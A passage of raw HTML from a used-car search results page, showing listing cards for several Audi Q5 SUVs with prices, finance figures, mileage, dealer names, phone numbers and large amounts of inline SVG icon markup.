20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">8.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Tamworth Audi</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01827 213834"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01827 213834 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->3.8<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77178911/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76079500/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2009 (09) - 2.0 TDI Quattro SE 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 14 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>14</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£4,795</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£107/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">98.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Shaneys Autos Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01603 937082"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01603 937082 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76079500/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76005130/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2014 - 2.0 TDI S line Plus SUV 5dr Diesel S Tronic quattro Euro 5 (s/s) (177 ps) S</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 100 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>100</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£11,340</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£245/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 